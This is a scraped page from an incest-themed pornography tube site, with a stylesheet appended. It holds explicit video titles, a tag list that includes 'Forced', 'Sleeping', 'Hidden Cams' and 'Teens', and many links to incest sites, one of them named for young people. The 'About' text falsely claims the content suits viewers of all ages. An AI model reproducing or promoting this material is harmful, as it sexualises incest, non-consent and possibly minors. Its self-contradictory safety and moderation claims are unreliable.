                                <span class="time">0:38</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1187696577070833222/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="107b8bbe81411e46" src="/thumbs/222/1187696577070833222_0.jpg" alt="would you rather jerk off to your phone or have the real thing? daisy lavoy asks swapson" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 30.10.2023</div>
                            <div class="desc">
                                <p>would you rather jerk off to your phone or have the real thing? daisy lavoy asks swapson</p>
                                <span class="views">1155</span>
                                <span class="time">15:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17613692093328722756/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f47067a335f70b44" src="/thumbs/756/17613692093328722756_0.jpg" alt="incezt - real mother and daughter webcam incezt - anal incest porn - incest porn good acting suggestions" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>incezt - real mother and daughter webcam incezt - anal incest porn - incest porn good acting suggestions</p>
                                <span class="views">254</span>
                                <span class="time">2:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17602452811250640606/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f4487991ee2ba6de" src="/thumbs/606/17602452811250640606_0.jpg" alt="pregnant stepdaughter gets fucked by her lewd stepfather" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 9.10.2023</div>
                            <div class="desc">
                                <p>pregnant stepdaughter gets fucked by her lewd stepfather</p>
                                <span class="views">117</span>
                                <span class="time">10:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17547671642134337594/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f385da63109cd83a" src="/thumbs/594/17547671642134337594_0.jpg" alt="incest porn and incest sex can't be denied when it comes to family." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.06.2024</div>
                            <div class="desc">
                                <p>incest porn and incest sex can't be denied when it comes to family.</p>
                                <span class="views">37</span>
                                <span class="time">8:05</span>
                            </div>
                        </a>
                    </div>	
                     
                    
                </div>
				
                <div class="navi-blk">
                    
                    <div class="navi-inner">

                        <div class="inner next-desktop">
                            <a class="next" href="/en/index/popular/2/" target="_self">Next Page</a>
                        </div>
                        
                    </div>
                    
                </div>  
                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
				
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

                           
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a>
       
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a>
       
<a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a>
       
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a>
       
<a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a>
       
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a>
       
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a>
       
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a>
       
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a>
       
<a href="/en/category/101/Family/popular/1/" target="_self">Family</a>
       
<a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a>
       
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a>
       
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a>
       
<a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a>
       
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a>
       
<a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a>
       
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a>
       
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
       
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a>
       
<a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a>
       
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a>
       
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a>
       
<a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a>
       
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a>
       
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a>
       
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a>
       
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a>
       
<a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a>
       
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a>
       
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a>
       
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a>
       
<a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a>
       
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a>
       
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>
 

                    
                </div>	   
  
                <h2>About Taboo Tube Site</h2>
                
                
                <div class="about">
<p>
Tabootube.cc is an online streaming platform that offers a wide variety of adult entertainment content. The site features a variety of adult films, videos, and images from some of the most popular adult entertainment studios and performers. Tabootube.cc also offers a variety of interactive features, such as live chat, message boards, and user profiles.
Tabootube.cc is a safe and secure platform for adults to explore their sexuality. All content is carefully moderated to ensure that it is suitable for viewers of all ages. The site also offers a variety of parental control options to ensure that children are not exposed to inappropriate content.
Tabootube.cc offers a wide range of adult entertainment content, including feature films, short films, documentaries, and web series. The site also offers a variety of genres, including BDSM, fetish, and kink. The content is organized into categories, making it easy to find the type of content that interests you.
</p>
<p>
Tabootube.cc also offers a variety of interactive features, such as live chat, message boards, and user profiles. The live chat feature allows users to interact with each other in real time, while the message boards provide a platform for users to discuss topics related to adult entertainment. The user profiles allow users to create a profile and share their interests and experiences with other users.
Tabootube.cc is a great resource for adults who are looking for a safe and secure platform to explore their sexuality. The site offers a wide variety of content, interactive features, and payment options, making it easy to find the perfect adult entertainment experience.
</p>
<p>
Taboo Tube is a premier online porn site dedicated to providing the hottest and most extreme adult entertainment content. We have a vast selection of taboo movies and videos that cater to a variety of appetite. Whether you're into anal, group scenes, BDSM, cuckolding, interracial porn – we have something for everyone. Our videos are sourced from some of the highest-end studios, ensuring a quality viewing experience. We also offer weekly updates and brand new content, so there's something for everyone.

At Taboo Tube, we understand that there is a wide variety of fetishes and fantasies that people may have, and we take great pride in providing our users with access to materials that can satisfy their desires. Our library of taboo movies and videos ranges from hardcore anal play, gangbangs, cuckolding and humiliation, to more kinky and extreme activities. We believe that anyone should be able to explore their sexuality without fear of judgement or taboo.

Whether you're an occasional user or a devoted connoisseur, Taboo Tube allows you to view thousands of taboo videos and movies in a variety of formats. We provide our user base with realistic video streaming and download options. Our streaming services are compatible with different devices and utilize the latest in streaming technology, ensuring a quality viewing experience.

Taboo Tube is not only a great source of taboo videos and movies, but also an amazing resource of information and advice on different aspects of the adult industry. Our blog features interviews, reviews, tips and tricks, product reviews and much more, making it an ideal place to start exploring the world of adult entertainment. We also have a dedicated team of experts available to answer all of your questions.

At Taboo Tube, we take great pride in providing our users with the best possible experience. Our adult entertainment content is hand-picked by our expert staff and updated regularly. We also offer great discounts and membership packages to make sure our users never miss out on any great taboo videos and movies. We hope you'll join us in exploring the sexual taboos of today.
</p>

                 </div>
                
                
   
   
   
                <h2>Other Similar Movies Here:</h2>
                
                    
                <div class="swipe-list partners-list">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
<li class="swiper-slide"><a href="https://taboothepornmovie.com/" data-ct="51934097"  class="trd">taboo the porn movie</a></li><li class="swiper-slide"><a href="https://incestcreampie.com/" data-ct="1082194423"  class="trd">IncestCreampie</a></li><li class="swiper-slide"><a href="https://realincest.cc/" data-ct="452835852"  class="trd">realincest.cc</a></li><li class="swiper-slide"><a href="https://realincestvideos.org" data-ct="139598968"  class="trd">RealIncestVideos.org</a></li><li class="swiper-slide"><a href="https://realmomandsonsex.com/" data-ct="2465133883"  class="trd">realmomandsonsex</a></li><li class="swiper-slide"><a href="https://realxnxxmomson.com/" data-ct="3265087751"  class="trd">real xnxx mom son</a></li><li class="swiper-slide"><a href="https://xxxsisterandbrother.com/" data-ct="1408225"  class="trd">xxxsisterandbrother</a></li><li class="swiper-slide"><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"  class="trd">inzestgeschichtenxxx</a></li><li class="swiper-slide"><a href="https://hentaiincest.org/" data-ct="13751805"  class="trd">HentaiIncest</a></li><li class="swiper-slide"><a href="https://incestvideo.net/" data-ct="42611958"  class="trd">incest porn videos</a></li><li class="swiper-slide"><a href="https://porntaboo.org/" data-ct="75013938"  class="trd">porntaboo</a></li><li class="swiper-slide"><a href="https://sexwithdaddy.net/" data-ct="83595388"  class="trd">Dad Sex</a></li><li class="swiper-slide"><a href="https://familytaboo.net/" data-ct="148020350"  class="trd">Family Taboo</a></li><li class="swiper-slide"><a href="https://xnxxfamily.com/" data-ct="149983500"  class="trd">xnxxfamily</a></li><li class="swiper-slide"><a href="https://bestincestsex.com/" data-ct="151314961"  class="trd">bestincestsex.com</a></li><li class="swiper-slide"><a href="https://incestxxxtube.com" data-ct="176872249"  class="trd">Incest XXX Tube</a></li><li class="swiper-slide"><a href="https://familyincest.pro/" data-ct="211618832"  class="trd">familyincest</a></li><li class="swiper-slide"><a href="https://besttabooxxx.com/" data-ct="217792030"  class="trd">best taboo xxx</a></li><li class="swiper-slide"><a href="https://actualincesttube.com/" data-ct="235578071"  class="trd">ActualIncestTube</a></li><li class="swiper-slide"><a href="https://youngincest.org/" data-ct="268907944"  class="trd">YoungIncest.org</a></li><li class="swiper-slide"><a href="https://deutscheinzestfilme.com/" data-ct="287915894"  class="trd">deutscheinzestfilme</a></li><li class="swiper-slide"><a href="https://incesteporno.pro/" data-ct="290849522"  class="trd">incesteporno</a></li><li class="swiper-slide"><a href="https://realincestvideos.pro/" data-ct="301166599"  class="trd">realincestvideos</a></li><li class="swiper-slide"><a href="https://familytabooporn2021.com/" data-ct="304919537"  class="trd">familytabooporn2021.com</a></li><li class="swiper-slide"><a href="https://daughterporn.org/" data-ct="310606197"  class="trd">Daughter Porn</a></li><li class="swiper-slide"><a href="https://cuckoldvideotube.net/" data-ct="320792873"  class="trd">cuckoldvideotube</a></li><li class="swiper-slide"><a href="https://taboosex.org/" data-ct="325212669"  class="trd">taboo sex</a></li><li class="swiper-slide"><a href="https://inzestsex.pro/" data-ct="352691370"  class="trd">inzestsex.pro</a></li><li class="swiper-slide"><a href="https://familyincest.org" data-ct="356278383"  class="trd">FamilyIncest.org</a></li><li class="swiper-slide"><a href="https://freeincestvideos.net/" data-ct="367268065"  class="trd">free incest videos</a></li>  
 
                        </ul>
                        <div class="swiper-button-next"></div>
                        <div class="swiper-button-prev"></div>        
                    </div>
                    
                </div>
                
                
                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                         
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">
                
                <p><span>&copy; tabootube.cc </span> All Rigths Reserved.</p>
                <p>Welcome to fabulous widespread porn tube Porn Family Taboo! Our team is working hard to provide daily updated full-length quality videos that are available for immediate stream and 100% free.</p>
            </div>
            
        </div>
        

                
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9a0a6fadbfb4bff98cf85000ad30af2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://tabootube.cc/css/styles.css
body_size: 5510
content:
.head, body, .search-input, .thumb .label, .wrapper, .partners-list a:hover, #scroll-top
{ background-color: rgb(31,31,31); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(left,transparent,rgb(31,31,31)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(right,transparent,rgb(31,31,31)); }

body, .sort a, .swsearches a, .thumb .desc span, .thumb .likes, .search button, .rating a, .tags-list a, .partners-list a, .thumb-alt .total
{ color: rgb(171,171,171); }

.sort-blk, .thimg, .brsq, .brsq-300x100 div, .search .inner, .partners-list a
{ background-color: rgb(41,41,41); }

.swsearches .swiper-button-next { background: linear-gradient(to right,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(left,transparent,rgb(41,41,41)); }
.swsearches .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(right,transparent,rgb(41,41,41)); }

.swtype-1 a, .thumb .label, .navi-blk a, .navi-blk span, .search-input, .thumb .likes:before, .thumb .likes:after, .thumb-alt .total::before, .thumb-alt .total::after, .rating a::before, .rating a::after, .sort a.active:before, .sort a.active:after, .video-cl .links a, .modal-iframe::after, .about a, .tags-list a, .partners-list a:hover, .footer-blk a
{ border-color: rgb(91,91,91); }

.swtype-1 a:hover, .navi-blk a:hover, .navi-blk a.active, .video-cl .links a:hover, .tags-list a:hover, .about a:hover, .footer-blk a:hover, #scroll-top
{ border-color: rgb(131,131,131); }


a.logo span, .sort-btn.active, .swtype-1 a.all, .headmenu a:hover, .headmenu a.active, .headmenu li.active a, .thumb .likes span, .navi-blk a.active, .about a:hover, .rating a:hover::before, .video-cl .links a:hover, .about span.colored, .tags-list a:hover::before
{ color: rgb(179,193,195); }

.thumb::after, .video::before, .rating a:hover::before, .rating a:hover::after
{ border-color: rgb(179,193,195); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, .search button:hover, .swsearches a:hover, .sort a:hover, .sort a.active, .thumb .label, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .about span, .rating a::before, .tags-list a:hover, .partners-list a:hover, .footer-blk span, .footer-blk a:hover
{ color: rgb(231,231,231); }

.thumb a::after, .spinner
{ color: rgb(255,255,255); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Red Hat Display'; font-weight: normal; font-style: normal; src:url(../font/RedHatDisplay-Regular.ttf) format("truetype")}
@font-face{font-family:'Red Hat Display';  font-weight: bold; font-style: normal; src:url(../font/RedHatDisplay-Bold.ttf) format("truetype")}


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Red Hat Display', sans-serif; }


@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }
* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}



img { display: block; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 22px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; padding-bottom: 5px; width: 100%; overflow: hidden; z-index: 99999; }
.head .wrapper { padding-top: 0 !important; min-height: 100%; }

.opacity-1, .opacity-2 { display: none; background-color: rgba(0,0,0,0.5); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }

.modal-video { background-color: transparent; }
.modal-video .wrapper { padding-top: 10px !important; padding-bottom: 20px !important; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 16px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; margin: 5px -5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 5px; text-align: right; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.headmenu { display: none; clear: both; overflow: hidden; padding: 5px 10px 10px 10px; }
.headmenu a { font-size: 14px; line-height: 20px; font-weight: bold; margin-right: 15px; text-transform: uppercase; overflow: hidden; }

.swtype-1 { overflow: hidden; padding: 5px 10px 0 10px; }
.swtype-1 a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin-right: 5px; padding: 0 14px; font-size: 14px; height: 30px; line-height: 30px; }
.swtype-1 a.all { border: 0 none; font-weight: bold; padding: 0 0 0 10px; transform: translateY(-50%); top: 50%; background: none; font-size: 14px; position: relative; }
.swtype-1 a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.search { display: none; overflow: hidden; clear: both; padding-bottom: 10px; }
.search .inner { border-radius: 5px; padding: 20px; overflow: hidden; margin: 10px 10px 0 10px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 25px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.swsearches { padding: 20px 0 0 0; }
.swsearches .swiper { text-align: center; display: flex; }
.swsearches .swiper-wrapper { margin: 0 auto; }
.swsearches .swiper-slide { float: none; display: inline-block; vertical-align: top; }
.swsearches a::before { content: "\f002"; font-weight: 900; display: block; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.swsearches a { height: 28px !important; line-height: 28px !important; padding: 0 10px !important; border-radius: 16px !important; font-size: 13px; }

.swiper-notification { display: none !important; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 990px; min-height: 700px; margin: 0 auto; padding-top: 40px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding-right: 90px; }

.sort-btn { position: absolute; bottom: 0; right: 10px; height: 26px; line-height: 26px; font-size: 14px; text-align: center; cursor: pointer; display: block; overflow: hidden; }
.sort-btn::before, .sort-btn::after { font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn::before { content: '\f1de'; font-size: 20px; float: left; margin-right: 3px; }
.sort-btn::after { content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; float: right; margin-left: 3px; }
.sort-btn.active::after { transform: rotate(180deg); }

.sort { display: none; clear: both; overflow: hidden; }
.sort-blk { padding: 0 10px 10px 10px; float: right; border-radius: 6px; margin: 10px 10px 0 0; overflow: hidden; }
.sort a { display: block; float: left; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; padding: 0 10px; font-size: 14px; position: relative; }
.sort a.active:before { border-left-style: solid; border-left-width: 1px; border-top-style: solid; border-top-width: 1px; border-radius: 15px 0 0 0; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50%; }
.sort a.active:after { border-right-style: solid; border-right-width: 1px; border-bottom-style: solid; border-bottom-width: 1px; border-radius: 0 0 15px 0; content: ''; position: absolute; bottom: 0; right: 0; width: 50%; height: 50%; }

.content { overflow: hidden; position: relative; }

.thumbs-blk { overflow: hidden; position: relative; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; margin: 20px 10px 0 10px; }

.thumb:hover::after { display: none; }
.thimg { box-shadow: 0 5px 10px -5px rgba(0,0,0,0.3); position: relative; overflow: hidden; width: 100%; border-radius: 5px; }
.thimg img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thimg::before { border: 1px solid rgba(255,255,255,0.5); content: ''; position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 5; border-radius: 5px; }
.thimg::after { background-color: rgb(0,0,0,0.4); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; border-radius: 5px; }

.thumb .likes { white-space: nowrap; float: left; margin: 9px 10px 0 0; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 12px; text-align: center; padding: 0 10px; height: 38px; line-height: 38px; }
.thumb .likes:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb .likes:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb .likes span { display: block; float: left; margin-right: 1px; }
.thumb .likes span::before { content: "\f164"; font-size: 20px; }

.thumb p { line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; }

.thumb .desc { overflow: hidden; height: 60px; margin-top: 8px; }
.thumb .desc span { display: block; float: left; font-size: 12px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; margin-left: -1px; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }

.thumb .label { border-width: 1px; border-style: solid; border-radius: 5px; position: absolute; top: 25px; right: 5px; padding: 0 5px; font-size: 12px; font-weight: bold; height: 20px; line-height: 20px; display: block; overflow: hidden; z-index: 6;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 20px !important; margin-top: 6px; white-space: nowrap; text-overflow: ellipsis; } 
.thumb-alt .total { white-space: nowrap; float: right; margin: 6px 0 0 5px; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 11px; text-align: center; padding: 0 10px; height: 30px; line-height: 30px; }
.thumb-alt .total:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb-alt .total:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb-alt .total span { display: block; float: left; margin-right: 2px; }
.thumb-alt .total span::before { content: "\f144"; font-size: 16px; }

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { border-radius: 5px; margin: 0 auto; width: 300px; height: 100px; overflow: hidden; position: relative; }
.brsq-300x100 div iframe { position: absolute; top: 0; left: 0; width: 300px; height: 100px; }

.brsq-blk { overflow: hidden; text-align: center; padding-top: 40px; }
.brsq { border-radius: 5px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; position: relative; }
.brsq iframe { position: absolute; top: 0; left: 0; width: 300px; height: 250px; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
